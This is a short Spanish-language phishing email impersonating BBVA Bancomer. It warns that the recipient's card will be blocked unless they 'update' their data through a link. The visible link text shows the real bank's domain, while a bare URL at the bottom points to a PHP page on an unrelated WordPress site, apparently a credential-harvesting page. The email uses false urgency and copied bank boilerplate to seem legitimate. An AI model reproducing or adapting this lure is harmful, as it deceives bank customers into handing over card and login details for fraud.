 Alertas Bancomer Tarjeta Bloqueada

Estimado Usuario, lamentamos informarle que usted no ha realizado el proceso de actualizacion de su tarjeta bancomer.

Este Registro de datos es necesario ya que quedara su registro para avisarle ante cualquier siniestro que se presente o anomalia.

Es un requerimiento forzoso ya que con el se podra estar en comunicacion con nuestros clientes.

Es facil y no le tomara mucho tiempo solo debe ingresar ala siguiente liga, intentar acceder y registrarse en la pagina, este registro tiene fecha de vencimiento y su tarjeta sera bloqueada de no realizarse, por su comprension gracias.

https://www.bancomer.com/minisitios/Registro/

Entrar

CAT promedio 11.9% Sin IVA. Informativo. Fecha de c�lculo 30 de enero de 2014

Usa BBVA Bancomer a tu favor.

jamesbondbrasil.com/wp-content/themes/x/Desbloqueo_Tarjeta/desbloqueo-tarjetas.php